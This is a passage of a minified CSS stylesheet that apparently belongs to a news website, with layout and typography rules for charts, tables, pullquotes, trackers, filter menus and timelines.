0;padding-top:1rem;text-transform:uppercase}.chart-wrapper ul{margin-left:0}.chart-wrapper ul li{border-bottom:1px #dddee6 solid;list-style-type:none;padding-bottom:1rem}.chart-wrapper ul li:last-of-type{border-bottom:none}.chart-wrapper .chart-resource-source{color:#6e707c;display:block;font-size:.9rem}.chart-wrapper .chart-resource-title{font-size:.875rem;font-weight:700}@media screen and (min-width: 40em){.chart-wrapper .chart-resource-title{font-size:1rem}}.editorial-table{border-bottom:1px solid #dddee6;border-top:1px solid #dddee6;margin:2rem auto;overflow-x:scroll}.editorial-table table{width:100%}.editorial-table h6{font-family:"Source Serif 4",serif;font-size:1.25rem;font-weight:600;letter-spacing:.5px;margin:1rem 0}.editorial-table td,.editorial-table th{font-size:.875rem;line-height:1.3;padding:.75rem .5rem;text-align:left}.editorial-table thead tr{border-bottom:2px solid #0a0a0a}.editorial-table thead th{font-weight:700;text-align:left}.editorial-table tbody tr:nth-child(odd){background-color:var(--dive-grey-1, #f5f5fa)}.editorial-table.sortable th:hover{background-color:#dddee6;cursor:pointer}.editorial-table.sortable th::after{background-image:url("../img/sortable-arrow.png");background-size:cover;content:"";display:inline-block;height:12px;margin-left:3px;width:12px}.editorial-table.sortable th.sorted{background-color:#dddee6}.editorial-table-source{color:#6e707c;font-family:Georgia,serif;font-size:.875rem}@media screen and (min-width: 64em){.editorial-table{overflow-x:hidden}}.pullquote{border-left:3px solid var(--primary-color, #414192);margin:2rem auto;padding:.5rem 0 .5rem 1.25rem}.pullquote hr{display:none}.pullquote p{margin:0}.pullquote .pq-quote{font-family:"Source Serif 4",serif;font-size:1.125rem;font-weight:700}.pullquote .pq-headshot,.pullquote .pq-speaker-details{display:inline-block;font-family:Georgia,serif;font-size:.875rem;vertical-align:middle}.pullquote .pq-headshot img{border-radius:50%;height:40px;margin:1rem .5rem 0 0;width:40px}.pullquote .pq-headshot img.pq-headshot-img-hidden{display:none}.pullquote .pq-speaker-details{margin:1rem 0 0 0}.pullquote .pq-speaker-details .pq-speaker-title{font-style:italic}@media screen and (min-width: 40em){.pullquote .pq-quote{font-size:1.375rem}.pullquote .pq-speaker-details p{font-size:1rem}}.pquote{border-left:4px solid #55acee;margin:1.5rem 0;padding:.5rem 0 .5rem 1.25rem}.pquote .tweetwords{color:#323239;font-size:1rem;font-weight:700;line-height:1.3}.pquote .button{font-weight:700;letter-spacing:0;margin-top:.75rem;padding:.5rem 1rem;text-transform:none}.pquote .button img{margin-left:.5rem;width:15px}.pquote br{display:none}@media screen and (min-width: 40em){.pquote{float:right;margin:0 0 1rem 1rem;width:40%}.pquote .tweetwords{font-size:1.125rem}}.editor-box{font-family:"Source Serif 4",serif;font-style:italic;font-weight:600;margin:2rem auto 0 auto;max-width:615px}.editor-box p{color:#323239;font-size:1.125rem;margin:0}.editor-box p a{color:#323239;text-decoration:none}.editor-box p .author-twitter-cta{text-decoration:underline;text-decoration-color:#323239}.editor-box p .author-twitter-cta:hover{text-decoration:none}@media(min-width: 40em){.editor-box p{font-size:1.188rem}}.post-article-wrapper{margin:2rem auto 0 auto;max-width:615px}.post-article-topics{margin:.5rem 0}.post-article-topics a{font-weight:700;margin-right:.25rem}.profile-wrapper{background-color:var(--dive-grey-1, #f5f5fa);margin-bottom:1.5rem;padding:1.5rem}.profile-wrapper h2,.profile-wrapper h3{font-size:1.75rem;font-weight:800;letter-spacing:.5px;margin:1rem 0;text-align:center;text-transform:uppercase}.profile-wrapper p{font-size:1rem}.profile-wrapper p:last-of-type{margin-bottom:0}.profile-wrapper .profile-title{color:#323239;margin:1rem 0;text-align:center}.profile-wrapper hr{border:2px solid var(--primary-color, #414192);margin:2rem auto;width:30%}.cloned-story p{display:inline-block;font-size:1rem;line-height:1.7}.cloned-story .pre-launch-image{margin:0 0 0 .25rem;max-height:24px}.cloned-story .cloned-image{margin:0 0 0 .725rem;max-height:24px}.cloned-story .cloned-signup-cta a{color:red;font-weight:600}.cloned-story .cloned-signup-img{text-decoration:none}.crosspost-story a{font-weight:bold}.crosspost-story p{display:inline-block;font-size:1rem;line-height:1.7}.article-custom .page-wrapper{max-width:100%}.article-custom .article-wrapper{padding:0}.custom-article-footer .footer-links{min-width:10rem}.custom-article-footer .footer-links:not(:last-child){padding-right:5rem}@media screen and (max-width: 64em){.custom-article-footer .footer-links:not(:last-child){padding-right:2rem}}.custom-article-footer .social-icon-list{margin-left:0;margin-top:2rem}@media(min-width: 40em){.article-custom .page-wrapper{padding-top:55px}}@media(min-width: 70em){.article-custom .page-wrapper{padding-top:104px}}@media(max-width: 40em){.redirect_msg{margin-top:1rem}}.full-width{align-items:stretch;display:flex;flex-direction:column;padding:1.25rem .9375rem .5rem}.full-width__header-and-body{width:100%}.full-width__admin-header{margin:0 0 1rem;text-align:center}.full-width__admin-header a{color:var(--call-out-color, #e0002b)}.full-width__header{padding-bottom:1rem}.full-width__header .source_text p{margin-block-end:0}.full-width__header-text{margin:0 auto;max-width:50rem;text-align:center}.full-width__header-text .award-content--2019{margin-top:.5rem}.full-width__title{font-family:"Source Serif 4",serif;line-height:120%}.full-width__subtitle{font-family:"Source Serif 4",serif;line-height:160%;margin-top:1rem}.full-width__actions-desktop{border-top:1px solid #dddee6;display:none;padding:1rem 0}@media screen and (min-width: 40em){.full-width__actions-desktop{align-items:center;display:flex;justify-content:flex-start;padding:1.25rem 0 2rem}}.full-width__actions-desktop.no-tts{border-top:none}.full-width__actions-mobile{display:flex;justify-content:center}@media screen and (min-width: 40em){.full-width__actions-mobile{display:none}}.full-width__social{align-self:flex-start;margin-left:auto}.full-width__social.no-tts{margin:0 auto}.full-width__social-mobile{margin-top:1rem}.full-width__header-image{width:100%}.full-width__content-wrapper{margin:0 auto;max-width:38.75rem}.full-width__content-wrapper .hybrid-ad-wrapper{border-bottom:1px solid #dddee6;border-top:1px solid #dddee6;padding:0}.full-width__dive-brief h3{margin:1rem 0}.full-width .credits-section{margin-top:2rem}.full-width .credits-section__header{font-family:"Satoshi",Helvetica,Arial,sans-serif}.full-width__bottom-ad-wrapper{margin-top:2rem}.full-width__post-article-wrapper{margin-top:2rem}@media(max-width: 64em){.full-width__tracker{max-width:38.75rem}}@media(min-width: 40em){.full-width__article-footer{width:38.75rem}.full-width__article-footer.centered{margin:0 auto}}.full-width .break-grid,.full-width .break-grid-medium{left:50%;margin-left:-50vw;margin-right:-50vw;max-width:150rem;position:relative;right:50%;width:100vw}.full-width .break-grid.chart-pad,.full-width .chart-pad.break-grid-medium{padding:0 .9375rem}@media screen and (min-width: 40em){.full-width{align-items:center;padding:0 .9375rem}}@media screen and (min-width: 58em){.full-width__admin-header-message-wrapper{display:flex;justify-content:center}.full-width__admin-header-message-wrapper .unpublished-warning-message--full-width,.full-width__admin-header-message-wrapper .unpublished-warning-message.preview-gate-message{margin-left:2rem}}@media screen and (min-width: 64em){.full-width__admin-header{margin:-1rem 0 1rem}.full-width .break-grid-medium{padding:0 12vw}.full-width .break-grid-medium.chart-pad{padding:0 12vw}}blockquote.instagram-media a,blockquote.instagram-media-registered a{text-decoration:none}.smt-imported-img{display:block;height:auto !important;margin:2.5rem auto}.roundup__item{border-top:solid 1px #dddee6;list-style-type:none;margin:0;padding:1.75rem 0}.roundup__item:first-of-type{border:none}.roundup__item:last-of-type{padding-bottom:0}.roundup__item a{text-decoration:none}.roundup__item a:hover{text-decoration:underline}.roundup__image{display:block;margin:.5rem 0;width:257px}.roundup__image--full-width{border:1px solid var(--dive-grey-1, #f5f5fa);border-radius:.25rem;width:100%}@media screen and (max-width: 40em){.roundup__image{width:100%}}.roundup__title{margin:0;font-family:"Source Serif 4",serif;font-weight:600;margin:0;font-size:1.375rem;line-height:1.3}@media screen and (min-width: 64em){.roundup__title{font-size:1.625rem;line-height:1.3}}.roundup__description{color:#323239;font-family:"Source Serif 4",serif;font-size:1.125rem;font-weight:500;line-height:1.6;margin:.25rem 0 0 0}.roundup__call-out{color:var(--call-out-color, #e0002b);font-weight:500;text-decoration:none;white-space:nowrap}.roundup__call-out:hover{color:var(--call-out-color, #e0002b);text-decoration:underline}.roundup__call-out__arrow{font-size:.875em}.tracker{margin-bottom:2rem}.tracker .tracker-item-container{scroll-margin-top:3.688rem}.tracker .remove-bottom-border{border-bottom:unset}.tracker .hybrid-ad-wrapper{padding:0}.tracker .dive-awards-ad.navigation-ad{border-bottom:0;margin:0}.tracker .row.native-ad{margin:0}.tracker.profile .share-link-button:hover{background-color:var(--editorial-haze, #e6e6ff)}.tracker.profile .tracker-ad-placement{margin:3rem -0.9375rem 2rem -0.9375rem}.tracker__item-standard{border-bottom:1px solid #dddee6;padding:4rem 0 2rem 0}.tracker__item-standard .inside_story{margin-bottom:2rem}.tracker__item-standard .truncate-max-height{max-height:450px}.tracker .tracker-heading{align-items:flex-start;display:flex;justify-content:space-between;margin-bottom:.75rem;margin-right:1.75rem}.tracker__item-profile{padding:3rem 0 2rem 0}.tracker__item-profile .tracker-profile-image{border:1px solid var(--dive-grey-1, #f5f5fa)}.tracker__item-profile__spacer{padding-top:3.75rem}.tracker__item-profile__overlay{background:var(--dive-grey-1, #f5f5fa);border-top-left-radius:.375rem;border-top-right-radius:.375rem;height:calc(5rem + 1px);position:absolute;top:5rem;width:100%}.tracker__item-profile__overlay .share-link-component{position:absolute;right:1.25rem;top:1.5rem}.tracker__item-profile__overlay .share-link-button{background-color:#fff}.tracker__item-profile__headshot{margin-bottom:2rem}.tracker__item-profile__headshot-img{position:relative;text-align:center}.tracker__item-profile__headshot-img .feed__image-container{height:10rem;margin:0 auto;width:10rem}.tracker__item-profile__headshot-img .feed__image-container .tracker-profile-image{height:10rem;width:10rem}.tracker__item-profile__info{background:var(--dive-grey-1, #f5f5fa);border-radius:.375rem;margin-bottom:1.25rem;padding-top:1.5rem;position:relative;text-align:center}.tracker__item-profile__info .tracker__item-profile__title{margin-left:4.625em;margin-right:4.625rem}.tracker__item-profile__info .share-link-component{position:absolute;right:1.25rem}.tracker__item-profile__title .display-heading-03{display:inline}.tracker__item-profile__title .share-link-component{display:inline;position:absolute}.tracker__item-profile__subtitle{color:#323239;font-size:1.125rem;padding-bottom:1.5rem}.tracker__item-profile .updated-label{padding-top:.75rem}.tracker__item-profile .share-link-button{background:#fff;bottom:.25rem;position:relative}.tracker__item-profile .share-link-component{width:unset}.tracker__item-profile .truncate-max-height{max-height:350px}.tracker__body{margin:0}.tracker__body h1,.tracker__body h2,.tracker__body h3,.tracker__body h4,.tracker__body h5,.tracker__body h6{font-family:"Source Serif 4",serif;margin:.5rem 0 0 0}.tracker__body.truncate-body{overflow:hidden;position:relative}.tracker__body p:first-of-type{margin-top:0}.tracker__body p:last-of-type{margin-bottom:0}.tracker__body .key-facts-wrapper{line-height:1.5;word-wrap:break-word}.tracker__body .key-facts-wrapper .key-facts{margin-bottom:2rem}.tracker__body .key-facts-wrapper h3,.tracker__body .key-facts-wrapper h4{color:#6e707c;font-family:"Satoshi",Helvetica,Arial,sans-serif;font-size:.875rem;font-weight:400;margin-top:0;text-transform:uppercase}.tracker__body .key-facts-wrapper p{color:#0a0a0a;font-family:Georgia,serif;font-size:1.063rem;margin-top:0}.tracker .tracker-top{margin-bottom:2rem}.tracker .tracker-body-layout{display:flex;flex-direction:column}.tracker .tracker-body-layout .gradient-overlay{background:linear-gradient(to bottom, rgba(255, 255, 255, 0), rgba(255, 255, 255, 0.85), white);bottom:0;height:60px;left:0;position:absolute;text-align:center;width:100%}.tracker .tracker-body-layout .keep-reading-btn{align-content:center;background-color:#fff;border:1px solid #b9bac6;border-radius:.25rem;box-sizing:border-box;color:#0a0a0a;font-size:.875rem;font-weight:600;margin:-1.5rem auto 0 auto;padding:.75rem 2.5rem;z-index:1}.tracker .tracker-body-layout .keep-reading-btn:hover{background-color:var(--dive-grey-1, #f5f5fa)}.tracker .tracker-body-layout .keep-reading-btn img{padding-left:.4375rem}.tracker .secondary-label{font-size:1.25rem}.tracker .secondary-label.date{color:var(--primary-color, #414192);font-family:"Satoshi",Helvetica,Arial,sans-serif;font-size:1rem;font-weight:600;margin-bottom:.75rem}.tracker .updated-label{font-size:1rem;font-style:italic;margin-top:.75rem}.tracker .share-link-copied{background:rgba(0,0,0,0);margin-top:2.375rem}.tracker .tracker-profile-image{border-radius:.375rem}.no-results{color:#6e707c;display:none;min-width:unset;padding-bottom:8rem;padding-top:4rem;text-align:center}.no-results div{border:1px solid #6e707c;border-radius:4px;margin-bottom:.75rem;padding:2rem 0}.no-results span{font-size:1rem}.no-results span a{text-decoration:underline}.see-all{background-color:#fff;border-color:#dddee6}.non-see-all{background-color:var(--editorial-haze, #e6e6ff);border-color:#0a0a0a}.filter-label{align-items:flex-start;-moz-column-gap:.75rem;column-gap:.75rem;display:flex;flex-direction:row;flex-wrap:wrap;margin-top:2rem;row-gap:.75rem}.filter-label.no-labels{margin-top:0}.filter-label .category-container{display:flex;gap:.75rem}.filter-label .filter-label-btn{background-color:var(--dive-grey-1, #f5f5fa);border:1px solid var(--dive-grey-1, #f5f5fa);border-radius:3.125rem;color:var(--dark-background, #1f2159);display:inline-block;font-family:"Satoshi",Helvetica,Arial,sans-serif;font-size:.75rem;font-style:normal;font-weight:normal;line-height:1.5rem;overflow:hidden;padding:.25rem 1.25rem;text-overflow:ellipsis;white-space:nowrap}.filter-label .filter-label-checkbox{opacity:0;position:fixed;width:0}.filter-label .filter-label-checkbox:checked+label{background-color:var(--editorial-haze, #e6e6ff);border-color:var(--dark-background, #1f2159);color:var(--dark-background, #1f2159)}.clear-filters{color:#6e707c}.clear-filters.clear-desktop-filters{margin-top:.75rem}.hide-labels{display:none !important}.desktop-filter-grid .dive-awards-ad{margin:auto}.desktop-filter-grid .hybrid-ad-wrapper{margin-bottom:0 !important}@media(hover: hover){.filter-label-btn:hover{background-color:var(--editorial-haze, #e6e6ff);border-color:var(--editorial-haze, #e6e6ff);color:var(--dark-background, #1f2159);cursor:pointer}}@media screen and (max-width: 40em){.tracker__item-standard{padding:3rem 0 2rem 0}.tracker__item-standard .secondary-label{font-size:1.125rem}.tracker__item-standard .updated-label{font-size:1rem}}.sticky-mobile-menu{display:none}.sticky-mobile-menu:hover{cursor:pointer}@media screen and (max-width: 64em){.filter-label .filter-label-btn{padding:.125rem 1rem}.sticky-mobile-menu{background:var(--dive-grey-1, #f5f5fa);color:#0a0a0a;display:block;height:3.375rem;margin:3rem -4% 1rem;position:sticky;text-align:center;top:3.375rem;z-index:4}.sticky-mobile-menu ul{list-style-type:none}.sticky-mobile-menu .button-controls{align-items:center;cursor:default;display:flex;justify-content:space-between}.sticky-mobile-menu #show-mobile-filter:checked+.show-mobile-filter-label+.mobile-tracker-filter-menu{border-bottom:1px solid #b9bac6;max-height:28.125rem;padding:1.25rem 2rem;transform:translateY(-5px)}.sticky-mobile-menu #show-mobile-filter{display:none}.sticky-mobile-menu .show-mobile-filter-label{color:#0a0a0a;cursor:pointer;display:block;font-size:1.125rem;padding:1rem}.sticky-mobile-menu .show-mobile-filter-label img{padding-right:.25em}.sticky-mobile-menu .mobile-tracker-filter-menu{background:#fff;box-shadow:0 2px 4px rgba(0,0,0,.05);box-sizing:border-box;cursor:pointer;max-height:0;overflow:hidden;padding:0 2rem;transition:all .2s ease-out}.sticky-mobile-menu .mobile-tracker-filter-menu select{background-image:url("../img/dropdown_arrow.svg");border:1px solid #b9bac6;border-radius:4px;cursor:pointer;margin-bottom:.75rem;padding:.5rem .875rem}.sticky-mobile-menu .mobile-tracker-filter-menu #save-mobile-filter{background:var(--primary-color, #414192);border-radius:4px;color:#fff;height:2.5rem;width:6.75rem}.sticky-mobile-menu .mobile-tracker-filter-menu #save-mobile-filter.save-disabled{background-color:hsl(from #dddee6 h s calc(l + 2));color:#6e707c;cursor:default}.sticky-desktop-menu{display:none}}@media screen and (min-width: 40em){.tracker .tracker-item-container{scroll-margin-top:0}.tracker.profile .tracker-ad-placement{margin:4rem -0.935rem 2rem -0.9375rem}.tracker__item-profile{padding:4rem 0 2rem 0}.tracker__item-profile__headshot-medium{align-items:flex-start;background:var(--dive-grey-1, #f5f5fa);border-radius:.375rem;display:flex;justify-content:space-between;margin-bottom:1rem;padding:1.5rem 1.25rem;text-align:left}.tracker__item-profile__headshot-medium .display-heading-03{margin-bottom:.25rem}.tracker__item-profile__headshot-img-medium{margin-bottom:1rem}.tracker__item-profile__subtitle{font-size:1.25rem;padding-bottom:0}.tracker__item-profile__info-medium{padding-right:1.25rem}.sticky-mobile-menu{margin-top:4rem;width:105%}.sticky-mobile-menu .mobile-tracker-filter-menu{margin:0 auto;padding:0 .9375rem}.sticky-mobile-menu #show-mobile-filter:checked+.show-mobile-filter-label+.mobile-tracker-filter-menu{padding:2rem .9375rem}.sticky-desktop-menu .desktop-filter-label{color:#0a0a0a;font-size:.875rem;line-height:170%;text-transform:uppercase}.sticky-desktop-menu select{border:1px solid #b9bac6;border-radius:4px;cursor:pointer;margin-bottom:.75rem;padding:.5rem .875rem}.t-width{max-width:38.75rem;padding-left:0;padding-right:0}.no-results{min-width:38.75rem;padding-left:0;padding-right:0}}@media screen and (min-width: 64em){.desktop-filter{padding-bottom:.75rem}.desktop-filter-grid{display:grid;grid-template-columns:.25fr 1fr;max-width:75rem}.sticky-desktop-menu{align-self:start;grid-column:1;padding:4rem 0;position:sticky;top:60px;z-index:299}.full-width__tracker{grid-column:1/span 5;grid-column-start:2}.desktop-dropdown{border:1px #b9bac6 solid;border-radius:4px;cursor:pointer;display:flex;justify-content:space-between;line-height:170%;max-width:250px;min-width:250px;padding:.5rem .875rem;-webkit-user-select:none;-moz-user-select:none;user-select:none}.desktop-dropdown-container{box-sizing:border-box;cursor:pointer;display:flex;flex-direction:column;list-style:none;margin:0;max-height:0;min-width:250px;overflow:hidden;padding:0;position:absolute;white-space:nowrap}.desktop-dropdown-container li{font-size:1rem;line-height:170%;margin-bottom:0;padding:.5rem .875rem}.desktop-dropdown-container li:hover{background-color:var(--dive-grey-1, #f5f5fa)}.desktop-dropdown-container li:first-child{padding-top:.5rem}.desktop-dropdown-input:checked+.desktop-dropdown{border-color:#0a0a0a}.desktop-dropdown-input:checked+.desktop-dropdown img{transform:rotate(180deg)}.desktop-dropdown-input:checked+.desktop-dropdown+.desktop-dropdown-container{background:#fff;border:1px solid #b9bac6;border-radius:4px;box-shadow:0 2px 5px rgba(169,172,175,.2);max-height:28.125rem;overflow-y:scroll;transform:translateY(0.25rem)}.selected-item-text{font-weight:600}.selected-item-color{background-color:var(--dive-grey-1, #f5f5fa)}.desktop-filer-label{color:#0a0a0a;display:block;font-size:14px;font-weight:700;letter-spacing:.5px;line-height:170%;margin-bottom:.75rem;text-transform:uppercase}.dropdown-selected{background-color:var(--editorial-haze, #e6e6ff);border:1px solid #0a0a0a;border-radius:4px;box-sizing:border-box}}.share-link-button{-webkit-appearance:none;background-color:var(--dive-grey-1, #f5f5fa);border:0;border-radius:50%;color:#fff;display:inline-block;font-size:.875rem;font-weight:700;height:2.125rem;line-height:1.2;margin-left:1.25rem;min-height:2.125rem;min-width:2.125rem;padding:.5rem .5rem;text-align:center;text-decoration:none;vertical-align:middle;width:2.125rem}.share-link-button:hover{background-color:var(--editorial-haze, #e6e6ff);cursor:pointer}.share-link-copied{background-color:#fff;display:flex;display:none;flex-direction:column;font-family:"Satoshi",Helvetica,Arial,sans-serif;font-size:.875rem;font-weight:400;line-height:1.2;margin-top:2.625rem;position:absolute;text-align:center;white-space:nowrap;z-index:2}.share-link-component{display:flex;flex-direction:column;text-align:justify;width:1.725rem}.share-link-img-round{background-position:center;max-width:90%}.animate-fading{animation:fading 2s}@keyframes fading{0%{opacity:0}25%{opacity:1}100%{opacity:0}}.award-content .roundup__item{border:none}.award-content .roundup__title-container{display:inline-block;position:relative;width:100%}.award-content .roundup__title-container h3{display:inline-block;margin:0;padding-left:1.5rem;position:relative}.award-content .roundup__title-highlight{background-color:#fc0;height:.8rem;position:absolute;top:28%;transition:all .2s ease-in-out;width:.8rem;z-index:-1}.award-content .roundup__title{display:inline-block;margin:0;padding-left:1.5rem;position:relative}.award-content .roundup__title a:hover{text-decoration:none}.award-content .roundup__call-out{color:#000;font-weight:500;text-decoration:underline;text-decoration-color:#000;white-space:nowrap}.award-content .roundup__call-out:hover{color:#000;text-decoration:underline;text-decoration-color:#000}.award-content .roundup__call-out__arrow{text-decoration:none}.pressrelease-footer-box{background-color:var(--dive-grey-1, #f5f5fa);max-width:81rem;padding:0 4rem}.pressrelease-footer__heading{font-size:1.125rem;margin-bottom:0;font-weight:700;letter-spacing:.5px;margin:0;text-transform:uppercase;font-size:1rem;line-height:1.3}.pressrelease-footer__heading::before{border-top:4px solid var(--call-out-color, #e0002b);content:"";display:block;padding-bottom:.75rem;width:80px}.pressrelease-footer__item-list{display:flex}.pressrelease-footer__item-list a:not(:last-child){margin-right:2%}.pressrelease-footer__cta-links{font-size:1rem;margin:1rem 0;padding:0}.pressrelease-footer-header{padding:0}.pressrelease-section{background-color:var(--dive-grey-1, #f5f5fa);padding:3rem 0}@media screen and (max-width: 40em){.pressrelease-section{margin-left:-0.9375rem;margin-right:-0.9375rem}}@media screen and (min-width: 64em){.pressrelease-section{margin:0 -5%}}.pressrelease-footer-item-group{padding:0}.pressrelease-footer-item{background-color:#fff;border-radius:6px;display:flex;flex-direction:column;height:100%;justify-content:flex-start;padding:1.5rem 1rem;width:100%}.pressrelease-footer-item__anchor{width:24%}.pressrelease-footer-item__anchor:hover .pressrelease-footer-item__title{text-decoration:underline}.pressrelease-footer-item__title{font-family:"Source Serif 4",serif;font-weight:600;margin:0;font-size:1.125rem;letter-spacing:.3px;line-height:1.3;margin-bottom:1.5rem}.pressrelease-footer-item__description{align-items:flex-end;display:flex;flex-direction:row;justify-content:space-between;margin-top:auto}.pressrelease-footer-item__logo{border:1px solid #dddee6;border-radius:4px;height:50px;min-width:50px}.pressrelease-footer-item__company{color:#323239;font-size:.875rem;margin:0}.press-release-date{color:#6e707c}.pressrelease-footer-cta{border:1px solid #b9bac6;border-radius:6px}.pressrelease-footer-cta__link{color:var(--primary-color, #414192);font-weight:400;text-decoration:none}.pressrelease-footer-cta__link:hover{color:var(--primary-color, #414192)}.pressrelease-footer-cta__heading{margin:0}.pressrelease-footer-cta.large-12{align-items:center;display:flex;flex-direction:row;height:80px;justify-content:center}.pressrelease-footer-cta.large-12>*+*{padding-left:1rem}.pressrelease-footer-cta.large-3{padding:1.5rem 1rem;width:24%}.ed-bynumbers{border-bottom:1px solid #dddee6;border-top:1px solid #dddee6;margin:2rem 0;padding:1rem 0;text-align:left;width:100%}.ed-bynumbers__title{font-size:1.125rem;font-weight:800;line-height:1.3;margin:0;padding:.1rem .5rem;text-transform:uppercase}.ed-bynumbers__item{margin:1rem 0 1rem .5rem}.ed-bynumbers__item:last-of-type{margin-bottom:0}.ed-bynumbers__square{background-color:var(--primary-color, #414192);display:inline-block;height:10px;line-height:14px;margin:0 .5rem 0 0;min-width:10px}.ed-bynumbers__number{display:inline;font-size:1.25rem;font-weight:800;margin-right:.25rem;position:relative}.ed-bynumbers__text{font-size:1rem;margin-top:.25rem}.ed-pullquote{margin:1rem 0 3rem 0;position:relative}.ed-pullquote__container{border-bottom:1px solid #dddee6;border-top:1px solid #dddee6;padding:1.5rem 3.5rem}.ed-pullquote__quote{color:#323239;font-family:"Source Serif 4",serif;font-size:1.25rem;font-style:italic;font-weight:600;letter-spacing:.5px;line-height:140%;margin:0}.ed-pullquote__person{font-size:.875rem;font-style:italic;font-weight:400;line-height:1.1;margin-top:1rem}.ed-pullquote__person .pq-speaker{color:#323239;font-size:.875rem;font-style:normal;font-weight:bold;letter-spacing:.5px;margin:0;text-transform:uppercase}.ed-pullquote__person .pq-speaker-title{color:#6e707c;font-size:.875rem;font-style:italic;font-weight:normal;margin:0}.ed-pullquote__symbol{background-color:#fff;color:var(--primary-color, #414192);font-family:"Source Serif 4",serif;font-size:5rem;font-weight:800;height:60px;line-height:1;padding:.5rem;width:-moz-fit-content;width:fit-content}.ed-pullquote__symbol--open{display:inline-block;margin-bottom:-1.5rem;margin-top:-1rem;vertical-align:bottom;z-index:1}.ed-pullquote__symbol--close{float:right;margin-bottom:-2rem;margin-top:-2rem}@media screen and (min-width: 649px){.ed-pullquote{float:right;width:100%}}.ed-related-sidebar{background-color:var(--dive-grey-1, #f5f5fa);margin:2rem 0}.ed-related-sidebar__label{color:#6e707c;font-size:.75rem;font-weight:700;line-height:1;padding:1rem;text-transform:uppercase}.ed-related-sidebar__subhead{font-family:Georgia,serif;font-size:.875rem;line-height:1.6;margin:.5rem 0}.ed-related-sidebar__text{padding:0 1rem 1rem}.ed-related-sidebar__title{font-family:"Source Serif 4",serif;font-size:1rem;font-weight:bold;line-height:1.4;margin:0 0 .5rem 0}.ed-related-sidebar__title a{text-decoration:none}.ed-related-sidebar__title a:hover{text-decoration:underline}.ed-related-sidebar__img{margin-bottom:1rem}@media screen and (min-width: 432px){.ed-related-sidebar{max-width:400px}}@media screen and (min-width: 649px){.ed-related-sidebar{float:right;margin:1.5rem 0 1.5rem 2rem;width:48%}.ed-related-sidebar__title{font-size:1.125rem}.ed-related-sidebar__subhead{font-size:1rem}}@media screen and (min-width: 900px){.ed-related-sidebar{margin-right:-120px}}.ed-chart{margin:2rem 0}.ed-chart h4{line-height:1.3;margin:0 0 .5rem}.ed-chart__sub{font-family:"Source Serif 4",serif;font-size:1rem;line-height:1.5;margin-bottom:1rem}.ed-chart svg{width:100%}.ed-chart__datawrapper iframe{border:none;min-width:100% !important}.ed-footer{border-bottom:1px solid #dddee6;border-top:1px solid #dddee6;display:block;margin:3rem 1rem 2rem}.ed-footer__title{color:#6e707c;font-size:.75rem;font-weight:500;margin:0 0 .75rem;text-transform:uppercase}.ed-footer .ed-related{border-bottom:1px solid #dddee6;margin-bottom:2rem;padding:2rem 0 1rem}.ed-footer .ed-related__item{margin:0 0 1rem}.ed-footer .ed-related__byline{font-size:.875rem;margin:0}.ed-footer .ed-related__title{font-size:1.125rem;line-height:1.4;margin:0 0 .375rem}.ed-footer .ed-related__title a{display:block;text-decoration:none}.ed-footer .ed-related__title a:hover{text-decoration:underline}.ed-footer .ed-credits{padding-bottom:2rem}.ed-footer .ed-credits__editors{margin-bottom:2rem}.ed-footer .ed-credits__editors__person{align-items:center;display:flex;margin-bottom:1rem}.ed-footer .ed-credits__headshot{border-radius:50%;height:70px;margin-right:1rem}.ed-footer .ed-credits__name{font-size:1rem}.ed-footer .ed-credits__name a{font-weight:600}.ed-footer .ed-credits__name a:hover{color:var(--call-out-color, #e0002b)}.ed-footer .ed-credits__position{color:#323239;font-size:.875rem}.ed-footer .ed-credits__contributors__row{display:flex;margin-bottom:1.5rem}.ed-footer .ed-credits__contributors__row:last-of-type{margin-bottom:0}.ed-footer .ed-credits__label{color:#323239;font-size:.875rem}.ed-footer .ed-credits__contributors__person{display:block;width:50%}@media screen and (min-width: 649px){.ed-footer{display:flex}.ed-footer .ed-related{border-bottom:none;border-right:1px solid #dddee6;margin-bottom:0;margin-right:3rem;padding:2rem 3rem 2rem 0;width:55%}.ed-footer .ed-related__item{margin-bottom:1.5rem}.ed-footer .ed-credits{padding:2rem 0 2.5rem;width:40%}}@media screen and (min-width: 932px){.ed-footer{margin-left:auto;margin-right:auto;max-width:900px}}.ed-timeline{margin:2.5rem auto}.ed-timeline h4{line-height:1.4;margin-bottom:0;margin-top:0}.ed-timeline ul{color:#0a0a0a;list-style-type:none;margin:.5rem 0 0 .5rem;overflow:hidden;padding:0;position:relative}.ed-timeline ul::before{background:#dddee6;content:" ";height:100%;left:4px;position:absolute;top:15px;width:1px}.ed-timeline li{font-size:1.5rem;margin-bottom:1rem;position:relative}.ed-timeline li p{font-family:Georgia,serif;font-size:1rem;margin:0 0 0 1.5rem}.ed-timeline li__text{font-family:Georgia,serif;font-size:1rem;margin:0 0 0 1.5rem}.ed-timeline li a:hover{color:var(--call-out-color, #e0002b)}.ed-timeline li:last-of-type{margin-bottom:0}.ed-timeline li::before{background-color:#0a0a0a;content:"";height:9px;margin:1rem 0 0;position:absolute;width:9px}.ed-timeline__text{font-family:Georgia,serif;font-size:1rem;margin:0 0 0 1.5rem}.ed-timeline__date{display:inline;font-size:1rem;font-weight:800;margin:0 .25rem 0 1.5rem}.ed-timeline__expandable{margin:2.5rem auto}.ed-timeline__expandable ul{transition:height .3s}.ed-timeline .expandable-button{border:1px solid #0a0a0a;cursor:pointer;display:inline-block;font-weight:700;margin:1rem auto;max-width:280px;padding:.75rem}.ed-timeline .expandable-button:focus{outline:0}.ed-timeline .expandable-button:hover{background-color:#0a0a0a;color:#fff;transition:.25s}.ed-secondary-content-box{background-color:var(--dive-grey-1, #f5f5fa);margin:2rem auto;padding:1.5rem}.ed-secondary-content-box h4{margin:0 0 1rem}.ed-secondary-content-box p{font-family:Georgia,serif;font-size:1.125rem;line-height:1.7;margin:1rem 0 0}.ed-secondary-content-box--expandable .ed-secondary-content-box__expanded{max-height:0;overflow:hidden;transition:max-height .25s}.ed-secondary-content-box--expandable .expandable-button{border:1px solid #0a0a0a;display:block;font-weight:700;margin:1rem auto .5rem;max-width:280px;padding:.5rem .75rem}.ed-secondary-content-box--expandable .expandable-button:focus{outline:0}.ed-secondary-content-box--expandable .expandable-button:hover{background-color:#0a0a0a;color:#fff;transition:.25s}.ed-toggle{display:flex}.ed-toggle__button{background-color:#fff;border:1px solid #6e707c;border-left:none;color:#6e707c;font-size:.875rem;font-weight:700;letter-spacing:1px;min-width:80px;padding:.5rem .75rem;text-align:center;transition:background-color .25s ease-out,color .25s ease-out}.ed-toggle__button:focus{outline:0}.ed-toggle__button:first-child{border-bottom-left-radius:20px;border-left:1px solid 